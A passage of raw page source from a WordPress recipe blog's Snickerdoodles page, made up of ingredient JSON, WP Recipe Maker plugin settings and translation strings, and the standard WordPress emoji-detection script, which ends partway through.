1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":3,"amount":"2","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":4,"amount":"2 3\/4","unit":"cups ","name":"UNBLEACHED all-purpose flour","notes":"bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"2 3\/4","unit":"cups ","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2 3\/4","unit":"cups ","unitParsed":"cups "}}},{"uid":5,"amount":"2","unit":"tsp.","name":"cream of tartar","notes":"","unit_id":13520,"id":13769,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"1","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1\/4","unit":"tsp.","name":"salt","notes":"","unit_id":13520,"id":14165,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"1\/2","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":10,"amount":"2","unit":"tbsp.","name":"cinnamon","notes":"","unit_id":13570,"id":14109,"conversion_item_snapshot":{"amount":"2","unit":"tbsp.","timestamp":1769396954000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tbsp.","unitParsed":"tbsp."}}}],"originalServings":"48","originalServingsParsed":48,"currentServings":"48","currentServingsParsed":48,"currentServingsFormatted":"48","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":138067,"name":"Snickerdoodles","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Snickerdoodles-IMG_7149-500x500.jpg","servings":48,"servingsUnit":"","parent_id":"23133","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2013\/07\/22\/snickerdoodles\/","cachedAt":1769396954,"modifiedAt":1743456624}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"23133","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"4cb8f56c48","api_nonce":"0bed08531b","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769396954},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 